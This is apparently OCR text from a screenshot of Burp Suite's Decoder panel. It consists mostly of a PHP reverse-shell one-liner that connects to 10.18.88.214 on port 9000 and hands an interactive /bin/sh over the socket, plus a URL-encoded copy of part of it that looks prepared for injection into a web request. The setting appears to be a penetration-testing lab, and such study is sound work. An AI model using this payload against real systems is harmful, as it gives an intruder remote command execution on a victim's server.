 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
(php -r '$sock=fsockopen("10.18.88.214",9000);exec("/bin/sh -i <&3 >&3 2>&3");')
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
70%65%6e%28%22%31%30%2e%31%38%2e%38%38%2e%32%31%34%22%2c%39%30%30%30%29%3b%65%78%65%63%28%22%2f%62%69%6e%2f%73%68%20%2d%69%20%3c%26%33%20%3e%26%33%20%32%3e%26%33%22%29%3b%27%29
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode